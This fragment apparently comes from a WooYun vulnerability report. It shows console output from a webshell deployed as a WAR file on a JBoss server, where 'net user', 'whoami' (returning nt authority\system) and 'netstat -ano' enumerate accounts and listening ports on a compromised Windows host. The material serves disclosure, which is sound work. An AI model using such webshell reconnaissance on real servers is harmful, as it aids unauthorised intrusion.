 [*] 基本信息 [ C:D:E:F: ]
C:\jb3-tom4\server\default\.\tmp\deploy\tmp1470239647531893931is-exp.war\> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
1 Administrator Guest
命令运行完毕，但发生一个或多个错误。
C:\jb3-tom4\server\default\tmp\deploy\tmp1470239647531893931is-exp.war\> whoami
nt authority\system
C:\jb3-tom4\server\default\tmp\deploy\tmp1470239647531893931is-exp.war\> netstat -ano
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:81 0.0.0.0:0 LISTENING 3996
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 724
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1098 0.0.0.0:0 LISTENING 3996
TCP 0.0.0.0:1099 0.0.0.0:0 LISTENING 3996
TCP 0.0.0.0:2638 0.0.0.0:0 LISTENING 1428
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 720
TCP 0.0.0.0:4444 0.0.0.0:0 LISTENING 3996
TCP 0.0.0.0:4445 0.0.0.0:0 LISTENING 3996
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING 3996
TCP 0.0.0.0:8083 0.0.0.0:0 LISTENING 3996
TCP 0.0.0.0:8093 0.0.0.0:0 LISTENING 3996
TCP 0.0.0.0:8443 0.0.0.0:0 LISTENING 3996
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 384
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 816
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 860
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 480
www.wooyun.org